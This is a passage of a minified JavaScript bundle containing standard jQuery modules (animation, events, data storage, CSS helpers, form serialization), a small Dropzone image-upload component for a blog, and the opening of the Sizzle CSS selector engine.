c(n.elem,e,r.exec(t),n),n}]},tweener:function(e,t){o(e)?(t=e,e=["*"]):e=e.match(s);for(var n,r=0,i=e.length;r<i;r++)n=e[r],k.tweeners[n]=k.tweeners[n]||[],k.tweeners[n].unshift(t)},prefilters:[function(t,n,o){var r,s,i,u,c,h,f,m,g="width"in n||"height"in n,v=this,b={},k=t.style,x=t.nodeType&&a(t),w=l.get(t,"fxshow");for(r in o.queue||(null==(u=e._queueHooks(t,"fx")).unqueued&&(u.unqueued=0,c=u.empty.fire,u.empty.fire=function(){u.unqueued||c()}),u.unqueued++,v.always((function(){v.always((function(){u.unqueued--,e.queue(t,"fx").length||u.empty.fire()}))}))),n)if(s=n[r],p.test(s)){if(delete n[r],i=i||"toggle"===s,s===(x?"hide":"show")){if("show"!==s||!w||void 0===w[r])continue;x=!0}b[r]=w&&w[r]||e.style(t,r)}if((h=!e.isEmptyObject(n))||!e.isEmptyObject(b))for(r in g&&1===t.nodeType&&(o.overflow=[k.overflow,k.overflowX,k.overflowY],null==(f=w&&w.display)&&(f=l.get(t,"display")),"none"===(m=e.css(t,"display"))&&(f?m=f:(d([t],!0),f=t.style.display||f,m=e.css(t,"display"),d([t]))),("inline"===m||"inline-block"===m&&null!=f)&&"none"===e.css(t,"float")&&(h||(v.done((function(){k.display=f})),null==f&&(m=k.display,f="none"===m?"":m)),k.display="inline-block")),o.overflow&&(k.overflow="hidden",v.always((function(){k.overflow=o.overflow[0],k.overflowX=o.overflow[1],k.overflowY=o.overflow[2]}))),h=!1,b)h||(w?"hidden"in w&&(x=w.hidden):w=l.access(t,"fxshow",{display:f}),i&&(w.hidden=!x),x&&d([t],!0),v.done((function(){for(r in x||d([t]),l.remove(t,"fxshow"),b)e.style(t,r,b[r])}))),h=y(x?w[r]:0,r,v),r in w||(w[r]=h.start,x&&(h.end=h.start,h.start=0))}],prefilter:function(e,t){t?k.prefilters.unshift(e):k.prefilters.push(e)}}),e.speed=function(t,n,r){var s=t&&"object"==typeof t?e.extend({},t):{complete:r||!r&&n||o(t)&&t,duration:t,easing:r&&n||n&&!o(n)&&n};return e.fx.off?s.duration=0:"number"!=typeof s.duration&&(s.duration in e.fx.speeds?s.duration=e.fx.speeds[s.duration]:s.duration=e.fx.speeds._default),null!=s.queue&&!0!==s.queue||(s.queue="fx"),s.old=s.complete,s.complete=function(){o(s.old)&&s.old.call(this),s.queue&&e.dequeue(this,s.queue)},s},e.fn.extend({fadeTo:function(e,t,n,o){return this.filter(a).css("opacity",0).show().end().animate({opacity:t},e,n,o)},animate:function(t,n,o,r){var s=e.isEmptyObject(t),i=e.speed(n,o,r),a=function(){var n=k(this,e.extend({},t),i);(s||l.get(this,"finish"))&&n.stop(!0)};return a.finish=a,s||!1===i.queue?this.each(a):this.queue(i.queue,a)},stop:function(t,n,o){var r=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof t&&(o=n,n=t,t=void 0),n&&!1!==t&&this.queue(t||"fx",[]),this.each((function(){var n=!0,s=null!=t&&t+"queueHooks",i=e.timers,a=l.get(this);if(s)a[s]&&a[s].stop&&r(a[s]);else for(s in a)a[s]&&a[s].stop&&m.test(s)&&r(a[s]);for(s=i.length;s--;)i[s].elem!==this||null!=t&&i[s].queue!==t||(i[s].anim.stop(o),n=!1,i.splice(s,1));!n&&o||e.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var n,o=l.get(this),r=o[t+"queue"],s=o[t+"queueHooks"],i=e.timers,a=r?r.length:0;for(o.finish=!0,e.queue(this,t,[]),s&&s.stop&&s.stop.call(this,!0),n=i.length;n--;)i[n].elem===this&&i[n].queue===t&&(i[n].anim.stop(!0),i.splice(n,1));for(n=0;n<a;n++)r[n]&&r[n].finish&&r[n].finish.call(this);delete o.finish}))}}),e.each(["toggle","show","hide"],(function(t,n){var o=e.fn[n];e.fn[n]=function(e,t,r){return null==e||"boolean"==typeof e?o.apply(this,arguments):this.animate(b(n,!0),e,t,r)}})),e.each({slideDown:b("show"),slideUp:b("hide"),slideToggle:b("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,n){e.fn[t]=function(e,t,o){return this.animate(n,e,t,o)}})),e.timers=[],e.fx.tick=function(){var t,n=0,o=e.timers;for(h=Date.now();n<o.length;n++)(t=o[n])()||o[n]!==t||o.splice(n--,1);o.length||e.fx.stop(),h=void 0},e.fx.timer=function(t){e.timers.push(t),e.fx.start()},e.fx.interval=13,e.fx.start=function(){f||(f=!0,g())},e.fx.stop=function(){f=null},e.fx.speeds={slow:600,fast:200,_default:400},e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(59)],void 0===(r=function(e){"use strict";return new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i")}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return["Top","Right","Bottom","Left"]}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/^(?:checkbox|radio)$/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(59)],void 0===(r=function(e){"use strict";return new RegExp("^("+e+")(?!px)[a-z%]+$","i")}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(30),n(13)],void 0===(r=function(e,t,n,o){"use strict";return function(){function r(){if(h){d.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",h.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",n.appendChild(d).appendChild(h);var e=window.getComputedStyle(h);i="1%"!==e.top,l=12===s(e.marginLeft),h.style.right="60%",c=36===s(e.right),a=36===s(e.width),h.style.position="absolute",u=12===s(h.offsetWidth/3),n.removeChild(d),h=null}}function s(e){return Math.round(parseFloat(e))}var i,a,u,c,l,d=t.createElement("div"),h=t.createElement("div");h.style&&(h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===h.style.backgroundClip,e.extend(o,{boxSizingReliable:function(){return r(),a},pixelBoxStyles:function(){return r(),c},pixelPosition:function(){return r(),i},reliableMarginLeft:function(){return r(),l},scrollboxSize:function(){return r(),u}}))}(),o}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4),n(13)],void 0===(r=function(e,t){"use strict";var n,o;return n=e.createElement("input"),o=e.createElement("select").appendChild(e.createElement("option")),n.type="checkbox",t.checkOn=""!==n.value,t.optSelected=o.selected,(n=e.createElement("input")).value="t",n.type="radio",t.radioValue="t"===n.value,t}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(12)],void 0===(r=function(e){"use strict";return function(t){return(t.match(e)||[]).join(" ")}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(10),n(36),n(34),n(2),n(23),n(20)],void 0===(r=function(e,t,n,o,r,s,i){"use strict";var a=/^(?:focusinfocus|focusoutblur)$/,u=function(e){e.stopPropagation()};return e.extend(e.event,{trigger:function(c,l,d,h){var f,p,m,g,v,b,y,k,x=[d||t],w=r.call(c,"type")?c.type:c,T=r.call(c,"namespace")?c.namespace.split("."):[];if(p=k=m=d=d||t,3!==d.nodeType&&8!==d.nodeType&&!a.test(w+e.event.triggered)&&(w.indexOf(".")>-1&&(T=w.split("."),w=T.shift(),T.sort()),v=w.indexOf(":")<0&&"on"+w,(c=c[e.expando]?c:new e.Event(w,"object"==typeof c&&c)).isTrigger=h?2:3,c.namespace=T.join("."),c.rnamespace=c.namespace?new RegExp("(^|\\.)"+T.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,c.result=void 0,c.target||(c.target=d),l=null==l?[c]:e.makeArray(l,[c]),y=e.event.special[w]||{},h||!y.trigger||!1!==y.trigger.apply(d,l))){if(!h&&!y.noBubble&&!i(d)){for(g=y.delegateType||w,a.test(g+w)||(p=p.parentNode);p;p=p.parentNode)x.push(p),m=p;m===(d.ownerDocument||t)&&x.push(m.defaultView||m.parentWindow||window)}for(f=0;(p=x[f++])&&!c.isPropagationStopped();)k=p,c.type=f>1?g:y.bindType||w,(b=(n.get(p,"events")||{})[c.type]&&n.get(p,"handle"))&&b.apply(p,l),(b=v&&p[v])&&b.apply&&o(p)&&(c.result=b.apply(p,l),!1===c.result&&c.preventDefault());return c.type=w,h||c.isDefaultPrevented()||y._default&&!1!==y._default.apply(x.pop(),l)||!o(d)||v&&s(d[w])&&!i(d)&&((m=d[v])&&(d[v]=null),e.event.triggered=w,c.isPropagationStopped()&&k.addEventListener(w,u),d[w](),c.isPropagationStopped()&&k.removeEventListener(w,u),e.event.triggered=void 0,m&&(d[v]=m)),c.result}},simulate:function(t,n,o){var r=e.extend(new e.Event,o,{type:t,isSimulated:!0});e.event.trigger(r,null,n)}}),e.fn.extend({trigger:function(t,n){return this.each((function(){e.event.trigger(t,n,this)}))},triggerHandler:function(t,n){var o=this[0];if(o)return e.event.trigger(t,n,o,!0)}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));const o=n(8).a.extend({events:{"click .dz-image":"onDeleteImage"},dropzone:null,onUploadCallback:null,init(){this.initDropzone()},initDropzone(){let e=null;this.dropzone=$(this.el).dropzone({url:this.route("upload-blog-images"),maxFiles:1,maxFileSize:100,addRemoveLinks:!0,success:(e,t)=>{this.onUploadCallback&&this.onUploadCallback(t)},init:function(){this.on("addedfile",(function(t){e&&this.removeFile(e),e=t}))}})},onUpload(e){this.onUploadCallback=e}})},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.concat}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.push}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(28)],void 0===(r=function(e){"use strict";return e.toString}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(34)],void 0===(r=function(e){"use strict";return e.toString}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4)],void 0===(r=function(e){"use strict";var t={type:!0,src:!0,nonce:!0,noModule:!0};return function(n,o,r){var s,i,a=(r=r||e).createElement("script");if(a.text=n,o)for(s in t)(i=o[s]||o.getAttribute&&o.getAttribute(s))&&a.setAttribute(s,i);r.head.appendChild(a).parentNode.removeChild(a)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6)],void 0===(r=function(e){"use strict";return e.expr.match.needsContext}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(33),n(2),n(53),n(6)],void 0===(r=function(e,t,n,o){"use strict";function r(o,r,s){return n(r)?e.grep(o,(function(e,t){return!!r.call(e,t,e)!==s})):r.nodeType?e.grep(o,(function(e){return e===r!==s})):"string"!=typeof r?e.grep(o,(function(e){return t.call(r,e)>-1!==s})):e.filter(r,o,s)}e.filter=function(t,n,o){var r=n[0];return o&&(t=":not("+t+")"),1===n.length&&1===r.nodeType?e.find.matchesSelector(r,t)?[r]:[]:e.find.matches(t,e.grep(n,(function(e){return 1===e.nodeType})))},e.fn.extend({find:function(t){var n,o,r=this.length,s=this;if("string"!=typeof t)return this.pushStack(e(t).filter((function(){for(n=0;n<r;n++)if(e.contains(s[n],this))return!0})));for(o=this.pushStack([]),n=0;n<r;n++)e.find(t,s[n],o);return r>1?e.uniqueSort(o):o},filter:function(e){return this.pushStack(r(this,e||[],!1))},not:function(e){return this.pushStack(r(this,e||[],!0))},is:function(t){return!!r(this,"string"==typeof t&&o.test(t)?e(t):t||[],!1).length}})}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(85),n(19)],void 0===(r=function(e,t){"use strict";var n=e.Deferred();function o(){t.removeEventListener("DOMContentLoaded",o),window.removeEventListener("load",o),e.ready()}e.fn.ready=function(t){return n.then(t).catch((function(t){e.readyException(t)})),this},e.extend({isReady:!1,readyWait:1,ready:function(o){(!0===o?--e.readyWait:e.isReady)||(e.isReady=!0,!0!==o&&--e.readyWait>0||n.resolveWith(t,[e]))}}),e.ready.then=n.then,"complete"===t.readyState||"loading"!==t.readyState&&!t.documentElement.doScroll?window.setTimeout(e.ready):(t.addEventListener("DOMContentLoaded",o),window.addEventListener("load",o))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(24),n(12),n(36)],void 0===(r=function(e,t,n,o){"use strict";function r(){this.expando=e.expando+r.uid++}return r.uid=1,r.prototype={cache:function(e){var t=e[this.expando];return t||(t={},o(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,n,o){var r,s=this.cache(e);if("string"==typeof n)s[t(n)]=o;else for(r in n)s[t(r)]=n[r];return s},get:function(e,n){return void 0===n?this.cache(e):e[this.expando]&&e[this.expando][t(n)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(o,r){var s,i=o[this.expando];if(void 0!==i){if(void 0!==r){s=(r=Array.isArray(r)?r.map(t):(r=t(r))in i?[r]:r.match(n)||[]).length;for(;s--;)delete i[r[s]]}(void 0===r||e.isEmptyObject(i))&&(o.nodeType?o[this.expando]=void 0:delete o[this.expando])}},hasData:function(t){var n=t[this.expando];return void 0!==n&&!e.isEmptyObject(n)}},r}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(57)],void 0===(r=function(e){"use strict";return new e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(29)],void 0===(r=function(e,t){"use strict";return function(n,o){return"none"===(n=o||n).style.display||""===n.style.display&&t(n)&&"none"===e.css(n,"display")}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t,n,o){var r,s,i={};for(s in t)i[s]=e.style[s],e.style[s]=t[s];for(s in r=n.apply(e,o||[]),t)e.style[s]=i[s];return r}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(39)],void 0===(r=function(e,t){"use strict";return function(n,o,r,s){var i,a,u=20,c=s?function(){return s.cur()}:function(){return e.css(n,o,"")},l=c(),d=r&&r[3]||(e.cssNumber[o]?"":"px"),h=n.nodeType&&(e.cssNumber[o]||"px"!==d&&+l)&&t.exec(e.css(n,o));if(h&&h[3]!==d){for(l/=2,d=d||h[3],h=+l||1;u--;)e.style(n,o,h+d),(1-a)*(1-(a=c()/l||.5))<=0&&(u=0),h/=a;h*=2,e.style(n,o,h+d),r=r||[]}return r&&(h=+h||+l||0,i=r[1]?h+(r[1]+1)*r[2]:+r[2],s&&(s.unit=d,s.start=h,s.end=i)),i}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/<([a-z][^\/\0>\x20\t\r\n\f]*)/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/^$|^module$|\/(?:java|ecma)script/i}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};return e.optgroup=e.option,e.tbody=e.tfoot=e.colgroup=e.caption=e.thead,e.th=e.td,e}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(14)],void 0===(r=function(e,t){"use strict";return function(n,o){var r;return r=void 0!==n.getElementsByTagName?n.getElementsByTagName(o||"*"):void 0!==n.querySelectorAll?n.querySelectorAll(o||"*"):[],void 0===o||o&&t(n,o)?e.merge([n],r):r}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(10)],void 0===(r=function(e){"use strict";return function(t,n){for(var o=0,r=t.length;o<r;o++)e.set(t[o],"globalEval",!n||e.get(n[o],"globalEval"))}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(17),n(29),n(63),n(64),n(65),n(66),n(67)],void 0===(r=function(e,t,n,o,r,s,i,a){"use strict";var u=/<|&#?\w+;/;return function(c,l,d,h,f){for(var p,m,g,v,b,y,k=l.createDocumentFragment(),x=[],w=0,T=c.length;w<T;w++)if((p=c[w])||0===p)if("object"===t(p))e.merge(x,p.nodeType?[p]:p);else if(u.test(p)){for(m=m||k.appendChild(l.createElement("div")),g=(o.exec(p)||["",""])[1].toLowerCase(),v=s[g]||s._default,m.innerHTML=v[1]+e.htmlPrefilter(p)+v[2],y=v[0];y--;)m=m.lastChild;e.merge(x,m.childNodes),(m=k.firstChild).textContent=""}else x.push(l.createTextNode(p));for(k.textContent="",w=0;p=x[w++];)if(h&&e.inArray(p,h)>-1)f&&f.push(p);else if(b=n(p),m=i(k.appendChild(p),"script"),b&&a(m),d)for(y=0;p=m[y++];)r.test(p.type||"")&&d.push(p);return k}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=window),t.getComputedStyle(e)}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(29),n(90),n(42),n(69),n(43)],void 0===(r=function(e,t,n,o,r,s){"use strict";return function(i,a,u){var c,l,d,h,f=i.style;return(u=u||r(i))&&(""!==(h=u.getPropertyValue(a)||u[a])||t(i)||(h=e.style(i,a)),!s.pixelBoxStyles()&&o.test(h)&&n.test(a)&&(c=f.width,l=f.minWidth,d=f.maxWidth,f.minWidth=f.maxWidth=f.width=h,h=u.width,f.width=c,f.minWidth=l,f.maxWidth=d)),void 0!==h?h+"":h}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(4),n(0)],void 0===(r=function(e,t){"use strict";var n=["Webkit","Moz","ms"],o=e.createElement("div").style,r={};return function(e){var s=t.cssProps[e]||r[e];return s||(e in o?e:r[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),r=n.length;r--;)if((e=n[r]+t)in o)return e}(e)||e)}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(15),n(44),n(6)],void 0===(r=function(e,t,n){"use strict";var o=/^(?:input|select|textarea|button)$/i,r=/^(?:a|area)$/i;e.fn.extend({prop:function(n,o){return t(this,e.prop,n,o,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[e.propFix[t]||t]}))}}),e.extend({prop:function(t,n,o){var r,s,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&e.isXMLDoc(t)||(n=e.propFix[n]||n,s=e.propHooks[n]),void 0!==o?s&&"set"in s&&void 0!==(r=s.set(t,o,n))?r:t[n]=o:s&&"get"in s&&null!==(r=s.get(t,n))?r:t[n]},propHooks:{tabIndex:{get:function(t){var n=e.find.attr(t,"tabindex");return n?parseInt(n,10):o.test(t.nodeName)||r.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),n.optSelected||(e.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),e.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){e.propFix[this.toLowerCase()]=this}))}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return Date.now()}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return/\?/}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(17),n(41),n(2),n(9),n(18),n(73)],void 0===(r=function(e,t,n,o){"use strict";var r=/\[\]$/,s=/\r?\n/g,i=/^(?:submit|button|image|reset|file)$/i,a=/^(?:input|select|textarea|keygen)/i;function u(n,o,s,i){var a;if(Array.isArray(o))e.each(o,(function(e,t){s||r.test(n)?i(n,t):u(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,s,i)}));else if(s||"object"!==t(o))i(n,o);else for(a in o)u(n+"["+a+"]",o[a],s,i)}return e.param=function(t,n){var r,s=[],i=function(e,t){var n=o(t)?t():t;s[s.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!e.isPlainObject(t))e.each(t,(function(){i(this.name,this.value)}));else for(r in t)u(r,t[r],n,i);return s.join("&")},e.fn.extend({serialize:function(){return e.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=e.prop(this,"elements");return t?e.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!e(this).is(":disabled")&&a.test(this.nodeName)&&!i.test(t)&&(this.checked||!n.test(t))})).map((function(t,n){var o=e(this).val();return null==o?null:Array.isArray(o)?e.map(o,(function(e){return{name:n.name,value:e.replace(s,"\r\n")}})):{name:n.name,value:o.replace(s,"\r\n")}})).get()}}),e}.apply(t,o))||(e.exports=r)},,function(e,t,n){var o;void 0===(o=function(){"use strict";return Object.getPrototypeOf}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(51)],void 0===(r=function(e){"use strict";return e.call(Object)}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(81)],void 0===(r=function(e,t){"use strict";e.find=t,e.expr=t.selectors,e.expr[":"]=e.expr.pseudos,e.uniqueSort=e.unique=t.uniqueSort,e.text=t.getText,e.isXMLDoc=t.isXML,e.contains=t.contains,e.escapeSelector=t.escape}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;
/*!
 * Sizzle CSS Selector Engine v2.3.4
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2019-04-08
 */!function(r){var s,i,a,u,c,l,d,h,f,p,m,g,v,b,y,k,x,w,T,S="sizzle"+1*new Date,C=r.document,E=0,U=0,P=he(),_=he(),q=he(),A=he(),I=function(e,t){return e===t&&(m=!0),0},j={}.hasOwnProperty,K=[],B=K.pop,O=K.push,L=K.push,D=K.slice,N=function(e,t){for(var n=0,o=e.length;n<o;n++)if(e[n]===t)return n;return-1},$="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="[\\x20\\t\\r\\n\\f]",H="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",F="\\["+R+"*("+H+")(?:"+R+"*([*^$|!~]?=)"+R+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+H+"))|)"+R+"*\\]",M=":("+H+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|.*)\\)|)",z=new RegExp(R+"+","g"),G=new RegExp("^"+R+"+|((?:^|[^\\\\])(?:\\\\.)*)"+R+"+$","g"),V=new RegExp("^"+R+"*,"+R+"*"),W=new RegExp("^"+R+"*([>+~]|"+R+")"+R+"*"),Y=new RegExp(R+"|>"),J=new RegExp(M),Z=new RegExp("^"+H+"$"),X={ID:new RegExp("^#("+H+")"),CLASS:new RegExp("^\\.("+H+")"),TAG:new RegExp("^("+H+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+M),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+R+"*(even|odd|(([+-]|)(\\d*)n|)"+R+"*(?:([+-]|)"+R+"*(\\d+)|))"+R+"*\\)|)","i"),bool:new RegExp("^(?:"+$+")$","i"),needsContext:new RegExp("^"+R+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+R+"*((?:-\\d)?\\d*)"+R+"*\\)|)(?=[^-]|$)","i")},Q=/HTML$/i,ee=/^(?:input|select|textarea|button)$/i,te=/^h\d$/i,ne=/^[^{]+\{\s*\[native \w/,oe=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,re=/[+~]/,se=new RegExp("\\\\([\\da-f]{1,6}"+R+"?|("+R+")|.)","ig"),ie=function(e,t,n){var o="0x"+t-65536;return o!=o||n?t:o<0?String.fromCharCode(o+65536):String.fromCharCode(o>>10|55296,1023&o|56320)},ae=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ue=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ce=function(){g()},le=Se((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{L.apply(K=D.call(C.childNodes),C.childNodes),K[C.childNodes.length].nodeType}catch(e){L={apply:K.length?function(e,t){O.apply(e,D.call(t))}:function(e,t){for(var n=e.length,o=0;e[n++]=t[o++];);e.length=n-1}}}function de(e,t,n,o){var r,s,a,u,c,d,f,p=t&&t.ownerDocument,m=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==m&&9!==m&&11!==m)return n;if(!o&&((t?t.ownerDocument||t:C)!==v&&g(t),t=t||v,y)){if(11!==m&&(c=oe.exec(e)))if(r=c[1]){if(9===m){if(!(a=t.getElementById(r)))return n;if(a.id===r)return n.push(a),n}else if(p&&(a=p.getElementById(r))&&T(t,a)&&a.id===r)return n.push(a),n}else{if(c[2])return L.apply(n,t.getElementsByTagName(e)),n;if((r=c[3])&&i.getElementsByClassName&&t.getElementsByClassName)return L.apply(n,t.getElementsByClassName(r)),n}if(i.qsa&&!A[e+" "]&&(!k||!k.test(e))&&(1!==m||"object"!==t.nodeName.toLowerCase())){if(f=e,p=t,1===m&&Y.test(e)){for((u=t.getAttribute("id"))?u=u.replace(ae,ue):t.setAttribute("id",u=S),s=(d=l(e)).length;s--;)d[s]="#"+u+" "+Te(d[s]);f=d.join(","),p=re.test(e)&&xe(t.parentNode)||t}try{return L.apply(n,p.querySelectorAll(f)),n}catch(t){A(e,!0)}finally{u===S&&t.removeAttribute("id")}}}return h(e.replace(G,"$1"),t,n,o)}function he(){var e=[];return function t(n,o){return e.push(n+" ")>a.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function fe(e){return e[S]=!0,e}function pe(e){var t=v.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function me(e,t){for(var n=e.split("|"),o=n.length;o--;)a.attrHandle[n[o]]=t}function ge(e,t){var n=t&&e,o=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(o)return o;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ve(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function be(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ye(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&le(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ke(e){return fe((function(t){return t=+t,fe((function(n,o){for(var r,s=e([],n.length,t),i=s.length;i--;)n[r=s[i]]&&(n[r]=!(o[r]=n[r]))}))}))}function xe(e){return e&&void 0!==e.getElementsByTagName&&e}for(s in i=de.support={},c=de.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Q.test(t||n&&n.nodeName||"HTML")},g=de.setDocument=function(e){var t,n,o=e?e.ownerDocument||e:C;return o!==v&&9===o.nodeType&&o.documentElement?(b=(v=o).documentElement,y=!c(v),C!==v&&(n=v.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",ce,!1):n.attachEvent&&n.attachEvent("onunload",ce)),i.attributes=pe((function(e){return e.className="i",!e.getAttribute("className")})),i.getElementsByTagName=pe((function(e){return e.appendChild(v.createComment("")),!e.getElementsByTagName("*").length})),i.getElementsByClassName=ne.test(v.getElementsByClassName),i.getById=pe((function(e){return b.appendChild(e).id=S,!v.getElementsByName||!v.getElementsByName(S).length})),i.getById?(a.filter.ID=function(e){var t=e.replace(se,ie);return function(e){return e.getAttribute("id")===t}},a.find.ID=function(e,t){if(void 0!==t.getElementById&&y){var n=t.getElementById(e);return n?[n]:[]}}):(a.filter.ID=function(e){var t=e.replace(se,ie);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},a.find.ID=function(e,t){if(void 0!==t.getElementById&&y){var n,o,r,s=t.getElementById(e);if(s){if((n=s.getAttributeNode("id"))&&n.value===e)return[s];for(r=t.getElementsByName(e),o=0;s=r[o++];)if((n=s.getAttributeNode("id"))&&n.value===e)return[s]}return[]}}),a.find.TAG=i.getElementsByTagName?function(e,t){return void 